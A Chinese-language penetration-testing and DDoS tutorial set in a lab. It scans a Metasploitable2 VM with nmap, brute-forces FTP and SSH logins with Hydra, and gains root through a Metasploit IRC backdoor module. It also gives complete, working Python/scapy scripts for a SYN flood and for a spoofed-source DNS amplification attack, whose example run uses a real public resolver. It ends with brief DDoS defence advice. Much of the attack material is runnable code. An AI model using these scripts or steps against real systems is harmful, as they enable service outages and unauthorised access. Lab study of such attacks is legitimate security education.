DDoS攻击模拟与Metasploitable渗透
Part.1 DDoS介绍和发展史
1.DDoS:Distributed Denial of Service,分布式拒绝服务攻击。2.带宽消耗型攻击,所谓带宽消耗型攻击就是攻击者将提供网络服务的正常的带宽消耗殆尽,带宽消耗殆尽后就会造成网络堵塞,从而当正常的用户与服务器进行通信时无法提供正常服务。举vps的例子,vps服务器一般都有固定的带宽,当带宽被占满时就无法为新客户端提供正常的服务。
3.资源消耗型攻击,资源消耗型攻击是指攻击者并没有把带宽消耗完,但是将服务资源,也就是后台的计算资源,内存资源消耗完,从而导致无法提供正常服务。
4.常见ddos种类:SYN flood、DNS flood、UDP flood、HTTP flood 正常服务情况↓

DDoS攻击来临↓

DDoS攻击网络拓扑图↓

Part.2 Metasploitable渗透(模拟控制傀儡机)
Ⅰ.所需工具:
1.Metasploitable2是一个漏洞演练系统,它的作用是用来作为渗透攻击用的靶机,是一个具有无数未打补丁漏洞与开放了无数高危端口的渗透演练系统。Metasploitable基于Ubuntu Linux,是一个虚拟机文件,无需安装直接可以使用。虚拟系统兼容VMware,VirtualBox,和其他虚拟平台。默认只开启一个网络适配器并且开启NAT和Host-only,本镜像一定不要暴漏在一个易受攻击的网络中。(注:一个关于如何安装的教程请访问metasploitable2的安装)2.NMap,也就是Network Mapper,是Linux下的网络扫描和嗅探工具包。nmap是一个网络连接端扫描软件,用来扫描网上电脑开放的网络连接端。确定哪些服务运行在哪些连接端,并且推断计算机运行哪个操作系统(亦称 fingerprinting)。Namp的使用方法可参考nmap 查看主机上开放的端口。
3.Hydra是著名黑客组织thc的一款开源的暴力密码破解工具,可以暴力破解多种密码。包括FTP、HTTP的所有协议、SQL类的所有协议、SOCKS5、SSH、Telnet等几乎所有类型的协议都可以爆破。这款暴力密码破解工具相当强大,支持几乎所有协议的在线密码破解,其密码能否被破解关键在于字典是否足够强大。对于社会工程型渗透来说,有时能够得到事半功倍的效果。Hydra的使用方法可参考hydra的使用方法。
4.Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报。这些功能包括智能开发,代码审计,Web应用程序扫描,社会工程。团队合作,在Metasploit和综合报告提出了他们的发现。
Ⅱ.准备工作
我们在virtualbox或者VM ware上启动Metasploitable之后,使用默认用户名msfadmin,和密码msfadmin登陆。使用shell运行ifconfig命令来确认IP地址。(在进行渗透之前需要将虚拟机网络配置好,配置的详细过程略去,可参考VirtualBox NAT+host-only高级网络配置 ,实现互通和VirtualBox下虚拟机和主机内网互通+虚拟机静态IP的网络配置,笔者虚拟机中网卡1为NAT,用于虚拟机与外界通信;网卡2为Host-Only,用于虚拟机之间的通信)msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:d5:72:27
inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe10:7227/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:36 errors:0 dropped:0 overruns:0 frame:0
TX packets:83 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5316(5.1 KB) TX bytes:8343(8.1 KB)
Base address:0xd010 Memory:f0000000-f0020000
eth1 Link encap:Ethernet HWaddr 08:00:27:f3:b5:57
inet addr:192.168.104.3 Bcast:192.168.104.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe10:b557/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:27 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:584(584.0 B) TX bytes:2954(2.8 KB)
Base address:0xd240 Memory:f0820000-f0840000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask 255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:98 errors:0 dropped:0 overruns:0 frame:0
TX packets:98 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:21621(21.1 KB) TX bytes:21621(21.1 KB)
Ⅲ.扫描端口
作为攻击者的操作系统(linux,大多数时候使用BackTrack),我们需要在kali虚拟机中通过使用nmap来辨认开放的端口。接下来的命令能够扫描目标系统-Metasploitable 2的所有TCP端口。root@kali:~# nmap -p0-65535 192.168.104.3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-01-02 09:25 EST
Nmap scan report for 192.168.104.3
Host is up (0.000064s latency).
Not shown: 65506 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
53/tcp open domain
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open ircs-u
8009/tcp open ajp13
8180/tcp open unknown
8787/tcp open msgsrvr
40975/tcp open unknown
46319/tcp open unknown
47123/tcp open unknown
57854/tcp open unknown
MAC Address: 08:00:27:F3:B5:57 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 8.40 seconds
目标系统中几乎每一个端口监听的服务都给我们提供一个远程接入点。
Ⅳ.爆破端口
接下来使用Hydra爆破metasploitable的FTP端口。 备用字典
hydra -L user.txt -P pwd.txt ftp://192.168.104.3
root@kali:~/ddos# hydra -L user.txt -P pwd.txt ftp://192.168.104.3
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-04 09:34:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 117 login tries (l:9/p:13), ~8 tries per task
[DATA] attacking ftp://192.168.104.3:21/
[21][ftp] host: 192.168.104.3 login: user password: user
[21][ftp] host: 192.168.104.3 login: msfadmin password: msfadmin
[21][ftp] host: 192.168.104.3 login: postgres password: postgres
[21][ftp] host: 192.168.104.3 login: service password: service
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-04 09:35:17
接下来即可用爆破出来的账号和密码登录metasploitable,我们可以用同样的方法爆破ssh端口:
hydra -L user.txt -P pwd.txt 192.168.104.3 ssh用爆破得到的用户名和密码远程连接:

Ⅴ.端口渗透
进行端口渗透所利用的端口为6667端口,漏洞为irc_3281_backdoor。进入kali虚拟机,开启终端,输入如下命令:
msfconsole
use exploit/unix/irc/unreal_ircd_3281_backdoor
show options
set RHOST 192.168.104.3
exploit

成功获取会话,root权限。
Part.3 DDoS攻击模拟
Ⅰ.前言
严格来说我做的实验应该叫做DOS攻击,但毕竟资源有限,如果多台主机使用同种方式攻击服务器,同样会产生DDOS的效果,所以我还是把本次实验都叫做DDOS吧。下面所编写的脚本基于python3环境运行,文章仅供参考研究,切勿用于非法用途。Ⅱ.SYN FLOOD攻击
环境准备
我们选取metasploitable2作为被攻击服务器,在SYN FLOOD攻击发起之前,可以正常访问服务器上的web服务。
攻击原理
SYN FLOOD攻击的原理就是阻断TCP三次握手的第三次ACK包,即不对服务器发送的SYN+ACK数据包做出应答。由于服务器没有收到客户端发来的确认响应,就会一直保持连接直到超时,当有大量这种半开连接建立时,即造成SYN Flood攻击。
在攻击开始之前,我们首先要发包来确保数据包正确,我们按照上面所说的阻断第三次客户端向服务端发的ack包的思路来构造数据包,这里使用python的scapy工具来模拟发包,命令如下:
scapy
i = IP()
i.dst = "192.168.104.3"
t = TCP()
t.dport = 80
sr1(i/t,verbose=1,timeout=2)

在发送数据包的同时,我们打开wireshark抓包,可以看到目标服务器成功给我们返回SYN+ACK数据包,但是第三个数据包确实RST数据包而不是ACK数据包,这是怎么回事?其实这个RST数据包是系统自己发送的,原因在于一开始的SYN数据包是我们使用scapy发出的,并不是操作系统自己主动发出的,所以当操作系统收到一个SYN+ACK数据包时,它会认为这个连接不是我发出的,就会主动拒绝连接,并返回RST数据包。既然这样,我们可以使用linux下的iptables命令禁止系统自动给目标发送RST数据包,从而达到建立半开连接的效果,命令如下:
iptables -A OUTPUT -p tcp --tcp-flags RST RST -d 192.168.104.3 -j DROP
接下来我们就可以把刚刚构造数据包的思路加上多线程模块写成一个SYN FLOOD攻击脚本,代码如下:
#!/usr/bin/python
#coding:utf-8
from scapy.all import *
from time import sleep
import thread
import random
def syn_flood(target,port):
while 1:
rand = random.randint(0,65535)
send(IP(dst=target)/TCP(dport=port,sport=rand),verbose=0)
def main():
if len(sys.argv) != 4:
print("参数错误,用法如下:")
print("python syn_flood.py [IP] [port] [threadcount]")
sys.exit()
target = sys.argv[1]
port = int(sys.argv[2])
thread_count = int(sys.argv[3])
print("SYN Flood start,press Ctrl+C to stop.")
for i in range(thread_count):
thread.start_new_thread(syn_flood,(target,port))
while 1:
sleep(1)
if __name__ == "__main__":
main()
脚本使用方法在第15行,执行我们的syn_flood.py脚本后,发现目标服务器的web应用已经无法访问。 打开wireshark抓包,可以看到抓取到大量的SYN请求数据包,而且已经没有RST数据包了。
打开wireshark抓包,可以看到抓取到大量的SYN请求数据包,而且已经没有RST数据包了。
我们再登录服务器(metasploitable2)上,查看服务器所建立的连接。使用命令netstat -pantu | grep SYN查看已建立的SYN连接数,可发现此时已建立了大量连接。

Ⅲ.DNS放大攻击
数据包构造思路
首先,我们需要观察一下DNS递归查询数据包的报文格式。使用dig命令发送DNS查询报文,并同时开启wireshark抓包分析。
通过wireshark可以看到返回的数据包大约是请求数据包的5倍,不同域名,dig命令查询所返回的数据包大小不一样。

模拟攻击
接下来,我们使用scapy伪造源地址为被攻击目标IP 向DNS服务器发起递归查询,如果向大量的DNS服务器发起递归查询,则DDOS攻击效果更明显。d.rd=1 rd:Recursion desired,当rd=1时表示进行递归查询

使用wireshark抓包查看效果,并验证构造的数据包是否正确。

确认数据包构造无误后,就可以开始编写脚本进行DNS放大攻击,代码如下:
#!/usr/bin/python
#coding:utf-8
from scapy.all import *
from time import sleep
import thread
def DNS_Amplification_Attack(target,Server_IP,Domain_Name):
while 1:
send(IP(dst=Server_IP,src=target)/UDP()/DNS(rd=1,qdcount=1,qd=DNSQR(qname=Domain_Name,qtype=255)),verbose=0)
def main():
if len(sys.argv) != 5:
print("参数错误,用法如下:")
print("python DNS_flood.py [target] [Server_IP] [Domain_Name] [thread_count]")
sys.exit()
target = sys.argv[1]
Server_IP = sys.argv[2]
Domain_Name = sys.argv[3]
thread_count = int(sys.argv[4])
print("DNS Amplification Attack start, press Ctrl+C to stop.")
for i in range(thread_count):
thread.start_new_thread(DNS_Amplification_Attack,(target,Server_IP,Domain_Name))
while True:
sleep(1)
if __name__ == "__main__":
main()
脚本使用示例:
python DNS_flood.py 192.168.104.3 8.8.8.8 baidu.com 500
python 脚本名称 被攻击目标地址 DNS服务器地址 查询域名 线程数
在受害主机上用wireshark抓取数据包查看效果,可以看到DNS服务器返回了大量的查询响应包。
Part.4 DDoS攻击防范
为了有效防护DDoS攻击,建议游戏厂商和开发者做好以下几个事项。1.备份网站
防范 DDOS 的第一步,就是你要有一个备份网站,或者最低限度有一个临时主页。生产服务器万一下线了,可以立刻切换到备份网站,不至于毫无办法。
备份网站不一定是全功能的,如果能做到全静态浏览,就能满足需求。最低限度应该可以显示公告,告诉用户,网站出了问题,正在全力抢修。
2.预估攻击风险,必要时接入高防
不同类型的业务遭受外部DDoS攻击的风险完全不一样。所以运营者应根据自身行业的攻击威胁态势,以及自己业务历史遭受的DDoS攻击情况,来判断是否会被黑产"盯上"及是否需要接入高防。
而不可不提的是,游戏行业的高利润、行业恶性竞争等因素决定了该行业成为DDoS的高发区。根据腾讯云数据统计表明,超过66%的DDoS和CC攻击均针对游戏业务。所以对于游戏业务运营者来说,更需预估攻击威胁,必要时接入高防,方能保障业务稳定运行。
3.接入高防后,切勿暴露源站
接入高防后,会分配专门的高防代理IP,而为了避免黑客直接攻击源站,此时必须要注意:隐藏源站IP!
接入高防前的源站IP不能再使用(已经暴露);
梳理游戏逻辑,确认游戏逻辑不会暴露源站IP;
对服务器做安全扫描,避免被植入后门。
4.基于业务特性,定制防护策略
接入高防后可以通过高防IP的超大带宽抵抗大流量DDoS攻击,但是黑客往往会在大流量攻击同时混杂着消耗服务器资源的小流量攻击,如本轮攻击除了SSDP反射和SYNFLOOD还夹杂着CC攻击。故为了达到更优的防护效果,可以咨询腾讯云游戏安全团队:基于业务特性,深度定制防护策略。策略定制常见的维度包括:梳理业务协议和端口情况,封禁非必要协议和端口,减少被攻击面对HTTP业务,可在控制台上根据实际情况配置CC防护,提前防备CC攻击。